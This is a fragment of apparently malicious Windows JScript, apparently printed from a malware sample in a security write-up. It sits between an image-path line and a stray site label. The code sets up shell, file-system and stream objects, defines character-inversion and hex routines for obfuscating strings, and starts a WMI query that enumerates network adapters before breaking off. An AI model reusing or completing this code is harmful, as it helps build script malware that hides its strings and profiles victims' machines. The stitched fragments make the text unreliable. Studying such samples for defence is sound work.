 1 var svc = function() {
2 $ = this;
3 $.T = 'ABCDE';
4 $.sS = 'select * from ';
5 $._x = ActiveXObject;
6 $.oS = new $._x('WScript.Shell');
7 $.oF = new $._x('Scripting.FileSystemObject');
8 $.oA = new $._x('ADODB.Stream')
9 };
10 svc.prototype = {
11 C: function(s) {
12 var a = [];
13 for (var i = 0; i < s.length; i++) {
14 a.push(255 - s.charCodeAt(i))
15 }
16 return String.fromCharCode.apply(null, a)
17 },
18 e: function(s) {
19 s = $.C(s);
20 var o = '';
21 for (var i = 0; i < s.length; i++) {
22 o += (s.charCodeAt(i)).toString(16)
23 }
24 return o
25 },
26 d: function(s) {
27 var o = '';
28 var t = s.split('');
29 for (var i = 0; i < t.length; i += 2) {
30 o += String.fromCharCode(parseInt(t[i] + t[i + 1], 16))
31 }
32 return $.C(o)
33 },
34 eN: function() {
35 var e = new Enumerator($.W($.sS + 'Win32_NetworkAdapterConfiguration Where IPEnabled=TRUE'));
Ots安全